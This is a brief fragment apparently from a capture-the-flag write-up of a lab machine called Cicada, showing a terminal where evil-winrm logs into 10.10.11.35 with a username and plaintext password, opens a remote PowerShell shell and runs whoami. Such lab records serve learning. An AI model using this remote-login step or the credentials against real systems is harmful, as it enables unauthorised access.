 ➜  Cicada evil-winrm -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>